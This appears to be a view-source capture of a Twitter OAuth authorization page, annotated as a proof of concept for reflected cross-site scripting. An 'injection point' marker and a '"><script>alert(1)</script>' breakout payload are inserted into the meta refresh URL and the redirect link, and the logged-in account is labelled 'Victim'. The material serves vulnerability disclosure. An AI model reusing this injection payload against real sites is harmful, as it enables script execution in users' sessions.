 view-source:https://twitter.
Twitter, Inc. [US] view-source:https://twitter.com/oauth/authorize
1 <!DOCTYPE html>
2 <html lang="en"  dir="ltr"
3       class="">
4   <head>
5     <meta charset="utf-8">
6     <meta http-equiv="X-UA-Compatible" content="IE=edge">
7     <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
8     <title>Twitter / Authorize an application</title>
9     <link rel="stylesheet" type="text/css" media="screen" href="https://abs-0.twimg.com/login/tfw-base.c00ccbe52fc5680544a65d64aa0e639fa94ded85.css">
10     <!--[if (IEMobile) & (lt IE 9)]>
11       <link href="https://abs-0.twimg.com/login/phoenix-iemobile.104678bc7c9a0fb1f16229c5bb8c4288c0e1b560.css" media="screen" rel="stylesheet" type="text/css" />
12     <![endif]-->
13         <meta http-equiv="refresh" content="0;url={{injection point}}"><script>alert(1)</script>">
14
15
16       <script src="//abs-0.twimg.com/login/base.ace79779943a820cbcf0cd70ea0a24af08aac412.js" type="text/javascript"></script>
17       <script src="//abs-0.twimg.com/login/authorize_page.c4edf9ccaf94a42b6963991691957aaa827aa56b.js" type="text/javascript"></script>
18   </head>
19
20
21   <body class="  tfw en logged-in    noloki">
22
23     <div id="header" role="banner">
24       <div class="bar">
25         <h1 class="logo">
26           <a class="alternate-context" href="https://twitter.com/home">Twitter</a>
27         </h1>
28
29         <div id="session" role="navigation">
30           <h2 class="current-user">
31             <a href="https://twitter.com/canvasfoobar" title="Victim">
32               <img src="https://abs.twimg.com/sticky/default_profile_images/default_profile_3_mini.png" alt="" width="24" height="24">
33               <span class="name">canvasfoobar</span>
34             </a>
35           </h2>
36           <div class="user-menu">
37             <div class="dropdown-caret">
38               <span class="caret-outer"></span>
39               <span class="caret-inner"></span>
40             </div>
41             <h3 class="session">User Management</h3>
42             <ul class="session">
43               <li class="view-profile"><a href="https://twitter.com/canvasfoobar" target="_blank">View Profile</a></li>
44               <li class="new"><a href="https://twitter.com/intent/tweet" target="_blank">New Tweet</a></li>
45               <li class="help break-before"><a href="https://twitter.com/help" target="_blank">Help</a></li>
46               <li class="settings break-before"><a href="https://twitter.com/settings" target="_blank">Settings</a></li>
47               <li class="signout">
48                 <form method="post" action="https://twitter.com/logout">
49                   <input type="hidden" name="_method" value="delete">
50                   <input type="hidden" name="authenticity_token" value="f029b9b466166b019d1a40f19823357d17efe3ca">
51                   <input type="hidden" name="referer" value="/oauth/authorize">
52                   <input type="submit" class="textual link" value="Sign out">
53                 </form>
54               </li>
55             </ul>
56           </div>
57         </div>
58       </div>
59     </div>
60
61     <div id="bd" role="main">
62
63     <div class="happy notice callback">
64       <h2>Redirecting you back to the application. This may take a few moments.</h2>
65       <p>If your browser doesn't redirect you please <a class="maintain-context" href="{{injection point}}"><script>alert(1)</script>">click here to continue</a></p>